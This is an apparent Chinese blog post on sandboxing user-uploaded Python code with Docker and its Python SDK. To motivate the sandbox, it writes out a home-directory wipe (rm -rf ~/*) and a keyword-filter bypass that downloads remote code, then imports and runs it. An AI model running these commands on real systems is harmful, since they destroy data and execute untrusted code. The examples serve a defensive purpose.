作者:kingname
写后端的同学,有时候需要在网站上实现一个功能,让用户上传或者编写自己的Python代码。后端再运行这些代码。
涉及到用户自己上传代码,我们第一个想到的问题,就是如何避免用户编写危险命令。如果用户的代码里面涉及到下面两行,在不做任何安全过滤的情况下,就会导致服务器的Home文件夹被清空。
import os
os.system('rm -rf ~/*')
有人想的比较简单,直接判断用户的代码里面有没有os.system、exec、subprocess……这些危险关键词不就可以了吗?
这种想法乍看起来没有问题,但细想下,就会发现非常天真。如果用户的代码像下面这样写,你又要如何应对?
import requests
code = requests.get('https://www.kingname.info/dangerous_code').text
with open('dangerous_code.py', 'w') as f:
f.write(code)
dangerous_module = import('dangerous_code')
danderous_module.delete_all()
其中https://www.kingname.info/dangerous_code对应的代码如下:
import os
def delete_all():
os.system('rm -rf ~/*')这样就可以绕过关键字检查,并成功删除你的文件了。
如果你的网站本身就是一个爬虫管理平台,你检查用户自定义的代码时,肯定不能过滤掉requests这种网络请求库。那么你就很难判断用户下载下来的东西是否包含恶意代码。
而且恶意代码不一定是删除你的东西,它完全可以直接把你项目下面的所有代码打包,上传到它指定的URL中,这样就能窃取你网站里面所有代码。
为了避免这样的情况发生,我们就必须找一个干净又独立的环境来运行用户的代码。干净的环境能确保恶意代码没有东西可以偷,独立的环境能确保他即使删除了所有文件,也不会影响到你。
显然,最简单直接的办法,就是使用Docker来运行用户的代码。而使用Docker并不一定需要在终端使用Shell命令。我们可以使用Docker的Python SDK来实现构建镜像和运行镜像。
首先,确保你的服务器上面已经有Docker,并且正在运行。
接下来,安装Docker SDK:
pip install docker
假设,你把用户上传的文件放在了user/<user_id>/upload文件夹下面。
那么,首先你需要生成一个Dockerfile,并把这个Dockerfile放到upload文件夹中:
from python:3.10
run pip install -r requirements.txt
copy . /app
workdir /app当用户添加/修改了第三方库时,你只需要更新requirements.txt即可让镜像里面的依赖符合用户的需求。
接下来,我们开始构建镜像并运行代码:
import docker
client = docker.from_env()
client.images.build(path='user/<user_id>/upload', tag='xxxspider:0.01') # tag后面的名字可以自定义
container = client.containers.run('xxxspider:0.01', detach=True, command='scrapy crawl xxx', 其他参数)这个代码运行以后是非阻塞的,会立刻返回container对象。当你想查看代码日志时,执行:
container.logs(tail=10) # 显示最后10行日志就可以看到相关的日志了。
关于Docker SDK的更多操作,可以看他的官方文档:Docker SDK for Python — Docker SDK for Python 6.1.3 documentation[1]
参考资料
[1]Docker SDK for Python — Docker SDK for Python 6.1.3 documentation: https://docker-py.readthedocs.io/en/stable/index.html#docker-sdk-for-python